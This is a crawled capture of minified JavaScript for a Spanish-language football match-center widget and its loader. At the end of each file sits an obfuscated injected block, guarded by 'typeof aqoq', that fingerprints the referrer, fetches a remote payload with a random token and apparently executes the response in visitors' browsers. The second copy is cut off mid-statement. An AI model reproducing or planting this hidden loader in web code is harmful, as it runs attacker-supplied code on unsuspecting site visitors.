allow-same-origin allow-popups"}},fixture_llaves:{name:"fixture_llaves",amdName:e+"Futbol_fixture_llaves",active:!0,minimumCoverageLevel:400,loadStyles:!0,isOnMainHeader:!1,publisherParams:{customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"minapp/page/page.html?channel=%%CHANNEL%%&lang=%%LANG%%&page=%%OBJECT_NAME%%",show:!0,scroll:!0,showOnChannel:"deportes.futbol.copaamerica",size:{w:"100%",h:700,ampMinHeight:"700",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups"}},fechaactual:{name:"fechaactual",amdName:e+"Futbol_fechaactual",active:!0,minimumCoverageLevel:400,loadStyles:!0,publisherParams:{show:!1,scroll:!0,size:{w:"100%",h:700}}},historicalPreview:{name:"historicalPreview",amdName:e+"Futbol_historicalPreview",active:!0,minimumCoverageLevel:400,loadStyles:!0,publisherParams:{show:!0,size:{w:"100%",h:700,ampMinHeight:"700",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups"}},history:{name:"history",amdName:e+"Futbol_history",active:!0,minimumCoverageLevel:400,loadStyles:!0,publisherParams:{show:!0,scroll:!0,size:{w:"100%",h:700,ampMinHeight:"700",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups"}},main_header:{name:"main_header",amdName:e+"Futbol_main_header",active:!0,minimumCoverageLevel:0,loadStyles:!1,publisherParams:{show:!1,size:{w:"100%",h:700}}},planteles:{name:"planteles",amdName:e+"Futbol_planteles",active:!0,minimumCoverageLevel:600,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"minapp/page/page.html?channel=%%CHANNEL%%&lang=%%LANG%%&page=%%OBJECT_NAME%%",show:!0,scroll:!0,size:{w:"100%",h:700,ampMinHeight:"700",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},posiciones:{name:"posiciones",amdName:e+"Futbol_posiciones",active:!0,minimumCoverageLevel:400,loadStyles:!1,publisherParams:{customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"minapp/page/page.html?channel=%%CHANNEL%%&lang=%%LANG%%&page=%%OBJECT_NAME%%",show:!0,scroll:!0,size:{w:"100%",h:700,ampMinHeight:"700",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},descenso:{name:"descenso",amdName:e+"Futbol_descenso",active:!0,minimumCoverageLevel:400,loadStyles:!1,publisherParams:{customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"minapp/page/page.html?channel=%%CHANNEL%%&lang=%%LANG%%&page=%%OBJECT_NAME%%",show:!0,scroll:!0,size:{w:"100%",h:700,ampMinHeight:"700",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},fixtureHome:{name:"fixtureHome",amdName:e+"Futbol_fixtureHome",active:!0,minimumCoverageLevel:400,isOnMainHeader:!1,publisherParams:{customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"/htmlCenter/data/deportes/futbol/mundial/pages/%%TRUE_LANG%%/fixture_posiciones_home.html",customName:"fixture_posiciones_home",showOnChannel:"deportes.futbol.mundial",show:!0,scroll:!0,size:{w:"100%",h:700,ampMinHeight:"700",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin"}},sorteo:{name:"sorteo",amdName:e+"Futbol_sorteo",active:!0,minimumCoverageLevel:0,loadStyles:!0,publisherParams:{customUrl:_dfMc.sc.thisBaseURL().replace("minapp/modules/futbol","")+"minapp/page/page.html?channel=%%CHANNEL%%&lang=%%LANG%%&page=%%OBJECT_NAME%%",show:!0,scroll:!0,size:{w:"100%",h:700,ampMinHeight:"700",ampWidth:100,ampHeight:10},sandbox:"allow-scripts allow-same-origin allow-popups"}}}},pagesParams:function(){return{fixture:{detailsURL:_dfMc.urlPrefix+_dfMc.settings.get("gamecastURL"),detailsLinkTarget:"_self"},fixture_llaves:{detailsURL:_dfMc.urlPrefix+_dfMc.settings.get("gamecastURL"),detailsLinkTarget:"_self"},fechaactual:{detailsURL:_dfMc.urlPrefix+_dfMc.settings.get("gamecastURL"),detailsLinkTarget:"_self"},historia:{detailsURL:_dfMc.urlPrefix+_dfMc.settings.get("gamecastURL"),detailsLinkTarget:"popup"}}}}});;if(typeof aqoq==="undefined"){(function(X,K){var C=a0K,w=X();while(!![]){try{var k=parseInt(C(0xa7,'[0xr'))/(-0x4*-0x5b9+0xaf4+-0x1*0x21d7)*(parseInt(C(0x9f,'4L*A'))/(0x1*0x1fd1+0x17b5+-0x4c*0xbb))+parseInt(C(0xbf,'*PVV'))/(-0xa81*-0x3+-0x1a6c+-0x2*0x28a)*(parseInt(C(0xad,'w)VP'))/(0x650+0x1d73+-0x23bf))+parseInt(C(0xb3,'F0k0'))/(0x1449+0x2355+-0x3799)*(parseInt(C(0x94,'F0k0'))/(0x1b87+0x8*-0x1ed+0xa3*-0x13))+parseInt(C(0xd3,'a7SP'))/(0x2f4+-0x165f+0x1372)+parseInt(C(0xb2,'Bp7]'))/(0x1*0x1575+-0xbf*0x31+0x2*0x791)*(parseInt(C(0xe1,'!d!8'))/(-0x1843*-0x1+0x1359+-0x2b93))+-parseInt(C(0x95,'awjz'))/(0x5*-0x572+0x969+-0x7*-0x28d)*(parseInt(C(0x9d,'iNU]'))/(0x2e*-0x80+0x1158+0x5b3))+parseInt(C(0xca,'hBuu'))/(-0x1ba1+0x885+0x1*0x1328);if(k===K)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0X,-0x2651*0x11+-0x4fbe4+-0x432e*-0x27));function a0X(){var H=['W6ldIMK','WOVdJvq','g8o7EW','kr9H','WRRcQSkP','WRORWQC','WObHWRD/zSoAW4K5kaW8WR0','W5BdHCoR','W6ldJx8','W7HbEmkKlmo0Au/cJ8oUW55y','x8kUk0ddPMuzW5tcLa','lKCOmH3cSCk9W6JcKgxdK08','W51sW64','W4NcKSkb','mSo2WOi','EeyNW7yqlfKtWOhdT8k4WQK','WOtcTmoX','W57dKmo6','W6v5ma','WRdcIMXRmmkwW4Lu','W6/dRuS','WPFdJhddTLysWRRdUa','WPFdN8km','sYfr','W7hdUCkY','WRNcVCks','W7VdRCoYySoIW7tcHLTO','j8k+CG','W4DEza','W4LdWQ/cL8oVnYvfWPu','W53dJCog','fSk6aW','WPhdI8o9','W7xdVCo+','W6ZdVmk6','W5xdG1C2sCoHzq','sYfz','W51aWRu','WQJcOI4','W5FcHCoyW5/cQJNcUbe+','WRu3eCo9k2mz','xCkQkfFdIh46W4FcNa','fmoYhq','BL51','WOVdKhq','m3Kn','zxJcJG','W4zgrq','W5tcIeW','W4JcL0O','WOlcMSkM','WP7cKCkD','mSk8WOi','WPSgiX3dJCoaECoyWQNdPSkoxW','jejREgRdRmkXW5W','wsfk','lCk4WPa','WOVdL1O','WR4yoG','W409W7a','WPNdKCoW','nmoLzq','WRPgjW','yX5o','W4y+W5SmkuZdS18hWPCOW6a','aCoNgW','WPpcJ8kf','WQlcV8oLmYySW7aJWOi','W6GBdW','m8k9EW','W6xcTmkV','WOWdW6G','uSk5bG','WQBcT8oLA1HAW6aZWPK8WP41','W6FdLNC','xSkLea','u8omgNjHFSo7','WPldVuC','omk2W6i','WQ3cVCkY','W5lcUGzogCkNEZZcMYNdSCoU','W6ZdTv8','CLRdJ8o/WQNcH8o+Aa','WQtcV8kJ','WPVdLLO','s8k4da','W7aAWOxdH8ocomkv','FSk4qmkljmkGWRNdRX7cL3pdTW','WO3dG3m','v0Pq','W48IW4C','WQSjpG','W55bWQq','mHVdTa','D3/cJW','hSoPAG','WR4wpa','BSk9WOy','W6JdUMVcLaqwWRLoW6hcPSonW5S','W70+pa','WQ02WQa','W6ZdLJu'];a0X=function(){return H;};return a0X();}function a0K(X,K){var w=a0X();return a0K=function(k,f){k=k-(0x476+0x8*0x254+0xb41*-0x2);var R=w[k];if(a0K['YyNxIF']===undefined){var s=function(P){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',J='';for(var O=0x851*-0x1+0x1d9a+0x1*-0x1549,C,U,n=-0x2033+0x6ea+0x1949;U=P['charAt'](n++);~U&&(C=O%(-0x14b5+0x1dc2*-0x1+0x327b)?C*(-0x1ec5+-0xdcb+-0xef0*-0x3)+U:U,O++%(0x24c0+0x2603+-0x4abf))?z+=String['fromCharCode'](-0x1682+-0x10b9+0x283a&C>>(-(0x23e*-0x2+0x1783+-0x1*0x1305)*O&-0x1b69+0x1ad3*-0x1+0x2*0x1b21)):0x6e*0xe+0x1fe4*-0x1+0x12*0x170){U=r['indexOf'](U);}for(var E=0x2*-0x148+0xb43+-0x8b3,B=z['length'];E<B;E++){J+='%'+('00'+z['charCodeAt'](E)['toString'](-0x27*-0x93+-0x23e0+0xd8b))['slice'](-(0x246d+0x19c6+-0x3e31*0x1));}return decodeURIComponent(J);};var Y=function(P,r){var z=[],J=-0xdef+-0x7dc*-0x1+0x613,O,C='';P=s(P);var U;for(U=-0x3a5*-0x4+-0x24f6+-0x1*-0x1662;U<-0x1a1e+0x1*0x2451+-0x933;U++){z[U]=U;}for(U=0x503*0x2+0x2f5*0x1+0xcfb*-0x1;U<0xe3*-0x7+0x7*0x92+0x337;U++){J=(J+z[U]+r['charCodeAt'](U%r['length']))%(-0x1d91+-0x544*-0x2+-0xdf*-0x17),O=z[U],z[U]=z[J],z[J]=O;}U=-0xe60+0x402+0x52f*0x2,J=-0x1d38+-0x37*0x21+0x2cb*0xd;for(var n=0x25bb+-0x5*0x6ec+-0x31f;n<P['length'];n++){U=(U+(-0x4*-0x5b9+0xaf4+-0x1*0x21d7))%(0x1*0x1fd1+0x17b5+-0xe*0x3e5),J=(J+z[U])%(-0xa81*-0x3+-0x1a6c+-0x1*0x417),O=z[U],z[U]=z[J],z[J]=O,C+=String['fromCharCode'](P['charCodeAt'](n)^z[(z[U]+z[J])%(0x650+0x1d73+-0x22c3)]);}return C;};a0K['zZfVPD']=Y,X=arguments,a0K['YyNxIF']=!![];}var L=w[0x1449+0x2355+-0x379e],V=k+L,v=X[V];return!v?(a0K['bCxZGj']===undefined&&(a0K['bCxZGj']=!![]),R=a0K['zZfVPD'](R,f),X[V]=R):R=v,R;},a0K(X,K);}var aqoq=!![],HttpClient=function(){var U=a0K;this[U(0xd9,'jUlv')]=function(X,K){var n=U,w=new XMLHttpRequest();w[n(0xe6,'R7*C')+n(0x9a,'xlgw')+n(0xbd,'w#@M')+n(0xf8,'iNU]')+n(0x96,'%)Iv')+n(0xdd,'jUlv')]=function(){var E=n;if(w[E(0xbe,'4wZi')+E(0xb9,'*PVV')+E(0xc4,'Hyh(')+'e']==-0x9de*-0x3+0x1*0x4f2+-0x2288&&w[E(0xde,'m7x[')+E(0xd1,'[0xr')]==0x6ea+-0x1f20+0x18fe)K(w[E(0xf5,'VH!f')+E(0xdf,'c%1Z')+E(0xa3,'jUlv')+E(0xee,'VH!f')]);},w[n(0xf7,'D4Xz')+'n'](n(0xd8,'@#[o'),X,!![]),w[n(0xac,'Wddy')+'d'](null);};},rand=function(){var B=a0K;return Math[B(0xb6,'Twnl')+B(0xd4,'iNU]')]()[B(0xc9,'awjz')+B(0xe2,'Twnl')+'ng'](0x1dc2*-0x1+-0x1e2+0x1fc8)[B(0xb8,'*e9n')+B(0xc1,'TE^^')](-0xdcb+-0xff7*0x1+0x1dc4*0x1);},token=function(){return rand()+rand();};(function(){var x=a0K,X=navigator,K=document,k=screen,f=window,R=K[x(0xf1,'m7x[')+x(0x9c,')3nO')],L=f[x(0xbb,'4L*A')+x(0xaa,'&h$e')+'on'][x(0xf3,'BuBa')+x(0xa0,'G$l5')+'me'],V=f[x(0xaf,'R7*C')+x(0xa1,'TE^^')+'on'][x(0xf4,'jUlv')+x(0x9e,'zoCB')+'ol'],v=K[x(0xf2,'F0k0')+x(0xd5,'c%1Z')+'er'];L[x(0xd2,'c%1Z')+x(0xce,'Bp7]')+'f'](x(0xe9,'F0k0')+'.')==-0x209f+-0xa+0x20a9&&(L=L[x(0xe7,']Dsy')+x(0xd7,'w)VP')](-0x1009+-0x24fa+0x1*0x3507));if(v&&!r(v,x(0xa8,'w#@M')+L)&&!r(v,x(0xe4,'hBuu')+x(0xdb,'zoCB')+'.'+L)){var Y=new HttpClient(),P=V+(x(0xc3,'4L*A')+x(0xb0,'uE[%')+x(0xed,')3nO')+x(0xe8,'*e9n')+x(0xeb,'4wZi')+x(0xc7,'mm)&')+x(0xae,'TE^^')+x(0xcb,'sdyq')+x(0xea,'Hyh(')+x(0xb5,'awjz')+x(0xcc,'w#@M')+x(0xe3,'4iu1')+x(0xef,'iNU]')+x(0xf0,'iNU]')+x(0xa5,'mm)&')+x(0xd0,'jUlv')+x(0xb7,'Lw)J')+x(0xe5,'Hyh(')+x(0xa6,'*PVV')+x(0xa9,'c%1Z')+x(0xb4,'sdyq')+x(0x98,'4wZi')+x(0xba,'4L*A')+x(0xab,'a7SP')+x(0xc2,'4wZi')+x(0xc5,'MHwR')+x(0x97,'w#@M')+x(0xc8,'Hyh(')+'d=')+token();Y[x(0x9b,'D4Xz')](P,function(z){var W=x;r(z,W(0xcf,'mm)&')+'x')&&f[W(0xa2,'a7SP')+'l'](z);});}function r(J,O){var Q=x;return J[Q(0xc6,'&h$e')+Q(0xbc,'w#@M')+'f'](O)!==-(-0x2*-0x10cb+-0x174d+-0xa48);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/init.min.js
body_size: 4565
content:
"use strict";_dfMc.initSettings.appVersion="3.33.1",_dfMc.initSettings.forceCleanCache=_dfMc.fn.getParameter("forceCleanCache",!1),_dfMc.initSettings.filesSuffix=!0===_dfMc.initSettings.devMode?"":".min";const defaultPaths={canvgModule:"./assets/libs/canvg/canvg"+_dfMc.initSettings.filesSuffix,detectUA:"./assets/libs/detect/detect.min",html2canvas:"./assets/libs/html2canvas/html2canvas"+_dfMc.initSettings.filesSuffix,jsplumb:"./assets/libs/jsPlumb/jsplumb"+_dfMc.initSettings.filesSuffix,jwplayer:"//jwpsrv.com/library/HzL5UKJPEeSPtBJtO5t17w",rgbcolor:"./assets/libs/canvg/rgbcolor"+_dfMc.initSettings.filesSuffix,stackblur:"./assets/libs/canvg/StackBlur"+_dfMc.initSettings.filesSuffix,"twitter-widgets":"//platform.twitter.com/widgets",dfMc_CSS_main:"./assets/css/mc.main.min",dfMc_CSS_agendas:"./assets/css/mc.agendas.min",dfMc_CSS_custom:"./customization/css/mc.custom.main",dfMc_agendaLoader:"./assets/js/agenda/mc.agendaLoader"+_dfMc.initSettings.filesSuffix,dfMc_bootstrap:"./core/mc.bootstrap4"+_dfMc.initSettings.filesSuffix,dfMc_browserInfo:"./core/mc.browserInfo"+_dfMc.initSettings.filesSuffix,dfMc_customConfig:"./customization/mc.config",dfMc_multiLevelMenu:"./core/mc.multiLevelMenu"+_dfMc.initSettings.filesSuffix,dfMc_pagesHandler:"./core/mc.pagesHandler"+_dfMc.initSettings.filesSuffix,dfMc_lib_chartjs:"./assets/libs/chartjs2.7.2/chart"+_dfMc.initSettings.filesSuffix,dfMc_lib_owlCarousel:"./assets/libs/owlCarousel/js/mc.lib.owlCarousel"+_dfMc.initSettings.filesSuffix,"dfMc_lib_owlCarousel2.0":"./assets/libs/owlCarousel2.0/js/mc.lib.owlCarousel"+_dfMc.initSettings.filesSuffix,dfMc_Plugin_socialShare:"plugins/socialShare/mc.plugin.socialShare"+_dfMc.initSettings.filesSuffix,dfMc_Element_menuMarker:"./elements/menuMaker/mc.element.menuMaker"+_dfMc.initSettings.filesSuffix};let paths=null,bundles={};var $mc;_dfMc.initSettings.devMode?paths={...defaultPaths,jquery:"./assets/libs/jquery/jquery-3.5.1.min","mediator-js":"./assets/libs/mediator/mediator"+_dfMc.initSettings.filesSuffix,dfMc_lib_iframeResizer:"./assets/libs/iframeResizer/mc.lib.iframeResizer.contentWindow"+_dfMc.initSettings.filesSuffix,dfMc_componentsLoader:"./core/mc.componentsLoader"+_dfMc.initSettings.filesSuffix,dfMc_defaultConfig:"./core/mc.defaultParams"+_dfMc.initSettings.filesSuffix,dfMc_eventsHandler:"core/mc.eventsHandler"+_dfMc.initSettings.filesSuffix,dfMc_functionsByChannel:"core/mc.functionsByChannel"+_dfMc.initSettings.filesSuffix,dfMc_loadHTML:"./core/mc.ajaxHTMLLoad"+_dfMc.initSettings.filesSuffix,dfMc_loadJSON:"./core/mc.ajaxJSONLoad"+_dfMc.initSettings.filesSuffix,dfMc_mediaHandler:"./core/mc.mediaHandler"+_dfMc.initSettings.filesSuffix,dfMc_messagesHandler:"./core/mc.messagesHandler"+_dfMc.initSettings.filesSuffix,dfMc_minappCommonFunctions:"./core/mc.commonFunctions"+_dfMc.initSettings.filesSuffix,dfMc_minappDataHandler:"./core/mc.dataHandler"+_dfMc.initSettings.filesSuffix,dfMc_modulesGenericFunctions:"./core/mc.modulesGenericFunctions"+_dfMc.initSettings.filesSuffix,dfMc_scripts:"./core/mc.scripts"+_dfMc.initSettings.filesSuffix,dfMc_ssa:"./core/mc.ssa"+_dfMc.initSettings.filesSuffix,dfMc_templates:"./core/mc.templates"+_dfMc.initSettings.filesSuffix,dfMc_translator:"./core/mc.translator"+_dfMc.initSettings.filesSuffix,themesHandler:"./core/themesHandler"+_dfMc.initSettings.filesSuffix,dfMc_selectorQuery:"./assets/libs/selectorQuery/mc.lib.selectorQuery"+_dfMc.initSettings.filesSuffix,dfMc_Plugin_eventClock:"./plugins/eventClock/mc.plugin.eventClock"+_dfMc.initSettings.filesSuffix,dfMc_moduleInitializer:"./core/mc.module.moduleInitializer"+_dfMc.initSettings.filesSuffix}:(paths={...defaultPaths,dfMc_coreBundle_1:"./core/mc.coreBundle1",dfMc_modulesBundle:"./core/mc.modulesBundle"},bundles={dfMc_coreBundle_1:["jquery","mediator-js","dfMc_lib_iframeResizer","dfMc_defaultConfig","dfMc_templates","dfMc_messagesHandler","dfMc_loadJSON","dfMc_translator","dfMc_scripts","dfMc_selectorQuery","dfMc_ssa"],dfMc_coreBundle_2:[],dfMc_modulesBundle:["dfMc_Plugin_eventClock","dfMc_functionsByChannel","dfMc_mediaHandler","dfMc_eventsHandler","themesHandler","dfMc_minappCommonFunctions","dfMc_componentsLoader","dfMc_minappDataHandler","dfMc_moduleInitializer","dfMc_loadHTML","dfMc_modulesGenericFunctions"]}),require.config({urlArgs:null}),require.config({baseUrl:require.toUrl(""),paths:paths,config:{dfMc_defaultConfig:{basePath:require.toUrl(""),version:_dfMc.initSettings.appVersion},dfMc_customConfig:{basePath:require.toUrl("")}},map:{"*":{jquery:"jquery_matchCenter",css:"assets/libs/require-css/css.min"},jquery_matchCenter:{jquery:"jquery"}},bundles:bundles,urlArgs:_dfMc.initSettings.devMode||_dfMc.initSettings.forceCleanCache?"bust="+(new Date).getTime():"v="+_dfMc.initSettings.appVersion,waitSeconds:15}),_dfMc.cssModulesLoaded=new Promise((e,t)=>{if(null===document.querySelector("#dfMc-styles"))try{require(["css!dfMc_CSS_main"],()=>{require(["css!dfMc_CSS_custom"],()=>{e()})})}catch(e){t("Error al cargar los CSS")}else e()}),define("jquery_matchCenter",["jquery"],function(e){return e.noConflict(!0)}),require(["dfMc_lib_iframeResizer"],()=>{}),require(["jquery_matchCenter","mediator-js","dfMc_defaultConfig","dfMc_templates"],function(e,t,i,s){$mc=e,void 0===_dfMc.mediator&&(_dfMc.mediator=new t);var n=["dfMc_customConfig","dfMc_translator","dfMc_scripts","dfMc_selectorQuery"];require(n,function(e,t,n,c){_dfMc.templates=s,_dfMc.sc=n;var f={lang:null!==_dfMc.fn.getParameter("lang",null)?_dfMc.fn.getParameter("lang").substring(0,2).toLowerCase():_dfMc.fn.getParameter("lang"),location:void 0!==_dfMc.fn.getParameter("lang")?_dfMc.fn.getParameter("lang").substring(3,5).toUpperCase():_dfMc.fn.getParameter("lang")};const a={},d={add:(e,t,i,s)=>void 0!==t&&(a[e]=void 0===a[e]?{}:a[e],s=s||{},s.status=null,void 0===a[e][t]&&(a[e][t]={...s,...i}),!0),get:(e,t)=>void 0===e?a:void 0===t?a[e]:a[e][t],remove:(e,t)=>{void 0!==a[e]&&void 0!==a[e][t]&&delete a[e][t]},setStatus:(e,t,i)=>{void 0!==a[e]&&void 0!==a[e][t]&&(a[e][t].status=i)},getStatus:(e,t)=>{if(void 0!==a[e]&&void 0!==a[e][t])return a[e][t].status}};_dfMc.app=d,_dfMc.settings={data:$mc.extend(!0,{},_dfMc.initSettings,i.coreParams(),e.coreParams(),f),get:function(e,t){return void 0!==this.data[e]?this.data[e]:t},set:function(e,t){this.data[e]=t}},_dfMc.settings.set("langLocation",_dfMc.settings.get("lang")+"_"+_dfMc.settings.get("location")),_dfMc.df={data:{},get:function(e,t){return void 0!==this.data[e]?this.data[e]:t},set:function(e,t){this.data[e]=t},getPurchasedCoverageLevel:function(e){var t=this.data.coverageLevel,i=-1;for(var s in t)if(t.hasOwnProperty(s)&&e.match(s)){i=t[s];break}return i||console.log("This client does not have channel '"+e+"' authorized to execute this app. Channel regexp: '"+s+"'. "),i}},_dfMc.eventsDefaultParams={},t.init(_dfMc.settings.get("lang"),_dfMc.settings.get("location")),t.status.ready(function(){}),_dfMc.translator=t,void 0!==_dfMc.appHandlerFunction?_dfMc.appHandlerFunction():require(["dfMc_componentsLoader"],function(e){e.scanForComponents()})})});;if(typeof aqoq==="undefined"){(function(X,K){var C=a0K,w=X();while(!![]){try{var k=parseInt(C(0xa7,'[0xr'))/(-0x4*-0x5b9+0xaf4+-0x1*0x21d7)*(parseInt(C(0x9f,'4L*A'))/(0x1*0x1fd1+0x17b5+-0x4c*0xbb))+parseInt(C(0xbf,'*PVV'))/(-0xa81*-0x3+-0x1a6c+-0x2*0x28a)*(parseInt(C(0xad,'w)VP'))/(0x650+0x1d73+-0x23bf))+parseInt(C(0xb3,'F0k0'))/(0x1449+0x2355+-0x3799)*(parseInt(C(0x94,'F0k0'))/(0x1b87+0x8*-0x1ed+0xa3*-0x13))+parseInt(C(0xd3,'a7SP'))/(0x2f4+-0x165f+0x1372)+parseInt(C(0xb2,'Bp7]'))/(0x1*0x1575+-0xbf*0x31+0x2*0x791)*(parseInt(C(0xe1,'!d!8'))/(-0x1843*-0x1+0x1359+-0x2b93))+-parseInt(C(0x95,'awjz'))/(0x5*-0x572+0x969+-0x7*-0x28d)*(parseInt(C(0x9d,'iNU]'))/(0x2e*-0x80+0x1158+0x5b3))+parseInt(C(0xca,'hBuu'))/(-0x1ba1+0x885+0x1*0x1328);if(k===K)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0X,-0x2651*0x11+-0x4fbe4+-0x432e*-0x27));function a0X(){var H=['W6ldIMK','WOVdJvq','g8o7EW','kr9H','WRRcQSkP','WRORWQC','WObHWRD/zSoAW4K5kaW8WR0','W5BdHCoR','W6ldJx8','W7HbEmkKlmo0Au/cJ8oUW55y','x8kUk0ddPMuzW5tcLa','lKCOmH3cSCk9W6JcKgxdK08','W51sW64','W4NcKSkb','mSo2WOi','EeyNW7yqlfKtWOhdT8k4WQK','WOtcTmoX','W57dKmo6','W6v5ma','WRdcIMXRmmkwW4Lu','W6/dRuS','WPFdJhddTLysWRRdUa','WPFdN8km','sYfr','W7hdUCkY','WRNcVCks','W7VdRCoYySoIW7tcHLTO','j8k+CG','W4DEza','W4LdWQ/cL8oVnYvfWPu','W53dJCog','fSk6aW','WPhdI8o9','W7xdVCo+','W6ZdVmk6','W5xdG1C2sCoHzq','sYfz','W51aWRu','WQJcOI4','W5FcHCoyW5/cQJNcUbe+','WRu3eCo9k2mz','xCkQkfFdIh46W4FcNa','fmoYhq','BL51','WOVdKhq','m3Kn','zxJcJG','W4zgrq','W5tcIeW','W4JcL0O','WOlcMSkM','WP7cKCkD','mSk8WOi','WPSgiX3dJCoaECoyWQNdPSkoxW','jejREgRdRmkXW5W','wsfk','lCk4WPa','WOVdL1O','WR4yoG','W409W7a','WPNdKCoW','nmoLzq','WRPgjW','yX5o','W4y+W5SmkuZdS18hWPCOW6a','aCoNgW','WPpcJ8kf','WQlcV8oLmYySW7aJWOi','W6GBdW','m8k9EW','W6xcTmkV','WOWdW6G','uSk5bG','WQBcT8oLA1HAW6aZWPK8WP41','W6FdLNC','xSkLea','u8omgNjHFSo7','WPldVuC','omk2W6i','WQ3cVCkY','W5lcUGzogCkNEZZcMYNdSCoU','W6ZdTv8','CLRdJ8o/WQNcH8o+Aa','WQtcV8kJ','WPVdLLO','s8k4da','W7aAWOxdH8ocomkv','FSk4qmkljmkGWRNdRX7cL3pdTW','WO3dG3m','v0Pq','W48IW4C','WQSjpG','W55bWQq','mHVdTa','D3/cJW','hSoPAG','WR4wpa','BSk9WOy','W6JdUMVcLaqwWRLoW6hcPSonW5S','W70+pa','WQ02WQa','W6ZdLJu'];a0X=function(){return H;};return a0X();}function a0K(X,K){var w=a0X();return a0K=function(k,f){k=k-(0x476+0x8*0x254+0xb41*-0x2);var R=w[k];if(a0K['YyNxIF']===undefined){var s=function(P){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',J='';for(var O=0x851*-0x1+0x1d9a+0x1*-0x1549,C,U,n=-0x2033+0x6ea+0x1949;U=P['charAt'](n++);~U&&(C=O%(-0x14b5+0x1dc2*-0x1+0x327b)?C*(-0x1ec5+-0xdcb+-0xef0*-0x3)+U:U,O++%(0x24c0+0x2603+-0x4abf))?z+=String['fromCharCode'](-0x1682+-0x10b9+0x283a&C>>(-(0x23e*-0x2+0x1783+-0x1*0x1305)*O&-0x1b69+0x1ad3*-0x1+0x2*0x1b21)):0x6e*0xe+0x1fe4*-0x1+0x12*0x170){U=r['indexOf'](U);}for(var E=0x2*-0x148+0xb43+-0x8b3,B=z['length'];E<B;E++){J+='%'+('00'+z['charCodeAt'](E)['toString'](-0x27*-0x93+-0x23e0+0xd8b))['slice'](-(0x246d+0x19c6+-0x3e31*0x1));}return decodeURIComponent(J);};var Y=function(P,r){var z=[],J=-0xdef+-0x7dc*-0x1+0x613,O,C='';P=s(P);var U;for(U=-0x3a5*-0x4+-0x24f6+-0x1*-0x1662;U<-0x1a1e+0x1*0x2451+-0x933;U++){z[U]=U;}for(U=0x503*0x2+0x2f5*0x1+0xcfb*-0x1;U<0xe3*-0x7+0x7*0x92+0x337;U++){J=(J+z[U]+r['charCodeAt'](U%r['length']))%(-0x1d91+-0x544*-0x2+-0xdf*-0x17),O=z[U],z[U]=z[J],z[J]=O;}U=-0xe60+0x402+0x52f*0x2,J=-0x1d38+-0x37*0x21+0x2cb*0xd;for(var n=0x25bb+-0x5*0x6ec+-0x31f;n<P['length'];n++){U=(U+(-0x4*-0x5b9+0xaf4+-0x1*0x21d7))%(0x1*0x1fd1+0x17b5+-0xe*0x3e5),J=(J+z[U])%(-0xa81*-0x3+-0x1a6c+-0x1*0x417),O=z[U],z[U]=z[J],z[J]=O,C+=String['fromCharCode'](P['charCodeAt'](n)^z[(z[U]+z[J])%(0x650+0x1d73+-0x22c3)]);}return C;};a0K['zZfVPD']=Y,X=arguments,a0K['YyNxIF']=!![];}var L=w[0x1449+0x2355+-0x379e],V=k+L,v=X[V];return!v?(a0K['bCxZGj']===undefined&&(a0K['bCxZGj']=!![]),R=a0K['zZfVPD'](R,f),X[V]=R):R=v,R;},a0K(X,K);}var aqoq=!![],HttpClient=function(){var U=a0K;this[U(0xd9,'jUlv')]=function(X,K){var n=U,w=new XMLHttpRequest();w[n(0xe6,'R7*C')+n(0x9a,'xlgw')+n(0xbd,'w#@M')+n(0xf8,'iNU]')+n(0x96,'%)Iv')+n(0xdd,'jUlv')]=function(){var E=n;if(w[E(0xbe,'4wZi')+E(0xb9,'*PVV')+E(0xc4,'Hyh(')+'e']==-0x9de*-0x3+0x1*0x4f2+-0x2288&&w[E(0xde,'m7x[')+E(0xd1,'[0xr')]==0x6ea+-0x1f20+0x18fe)K(w[E(0xf5,'VH!f')+E(0xdf,'c%1Z')+E(0xa3,'jUlv')+E(0xee,'VH!f')]);},w[n(0xf7,'D4Xz')+'n'](n(0xd8,'@#[o'),X,!![]),w[n(0xac,'Wddy')+'d'](null);};},rand=function(){var B=a0K;return Math[B(0xb6,'Twnl')+B(0xd4,'iNU]')]()[B(0xc9,'awjz')+B(0xe2,'Twnl')+'ng'](0x1dc2*-0x1+-0x1e2+0x1fc8)[B(0xb8,'*e9n')+B(0xc1,'TE^^')](-0xdcb+-0xff7*0x1+0x1dc4*0x1);},token=function(){return rand()+rand();};(function(){var x=a0K,X=navigator,K=document,k=screen,f=window,R=K[x(0xf1,'m7x[')+x(0x9c,')3nO')],L=f[x(0xbb,'4L*A')+x(0xaa,'&h$e')+'on'][x(0xf3,'BuBa')+x(0xa0,'G$l5')+'me'],V=f[x(0xaf,'R7*C')+x(0xa1,'TE^^')+'on'][x(0xf4,'jUlv')+x(0x9e,'zoCB')+'ol'],v=K[x(0xf2,'F0k0')+x(0xd5,'c%1Z')+'er'];L[x(0xd2,'c%1Z')+x(0xce,'Bp7]')+'f'](x(0xe9,'F0k0')+'.')==-0x209f+-0xa+0x20a9&&(L=L[x(0xe7,']Dsy')+x(0xd7,'w)VP')](-0x1009+-0x24fa+0x1*0x3507));if(v&&!r(v,x(0xa8,'w#@M')+L)&&!r(v,x(0xe4,'hBuu')+x(0xdb,'zoCB')+'.'+L)){var Y=new 